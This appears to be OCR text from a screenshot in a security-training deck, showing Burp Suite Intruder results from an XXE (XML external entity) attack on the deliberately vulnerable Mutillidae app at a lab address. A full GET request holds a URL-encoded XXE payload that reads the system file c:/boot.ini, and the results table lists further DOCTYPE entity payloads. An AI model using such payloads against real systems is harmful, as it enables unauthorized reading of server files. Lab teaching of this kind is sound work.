 Applications Places com-install4j-runtime-launcher-UnixLauncher Tue 01:57 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeo... Length Comment
14 <?xml version="1.0" enco... 200 48942
8 <?xml version="1.0" enco... 200 48936
12 <?xml version="1.0" enco... 200 48936
10 <?xml version="1.0" enco... 200 48935
16 <?xml version="1.0" enco... 200 48931
4 <?xml version="1.0" enco... 200 48861
1 <?xml version="1.0" enco... 200 48780
2 <!DOCTYPE xxe [<!ENTIT... 200 48772
0 200 48681
9 <?xml version="1.0" enco... 200 47820
5 <?xml version="1.0" enco... 200 47655
3 <!DOCTYPE xxe [<!ENTIT... 200 47566
6 <?xml version="1.0" enco... 200 47554
Request Response
Raw Params Headers Hex
GET
/mutillidae/index.php?page=xml-validator.php&xml=%3c%3fxml%20version%3d%221%2e0%22%20encoding%3d%22ISO-8859-1%22%3f%3e%3c!DOCTYPE%20foo%20[%3c!ELEMENT%20foo%20ANY%20%3e%3c!ENTITY%20xxe%20SYSTEM%20%22file%3a%2f
%2f%2fc%3a%2fboot%2eini%22%20%3e]%3e&xml-validator-php-submit-button=Validate+XML HTTP/1.1
Host: 192.168.2.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.3/mutillidae/index.php?page=xml-validator.php&xml=idnf&xml-validator-php-submit-button=Validate+XML
Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
16 of 116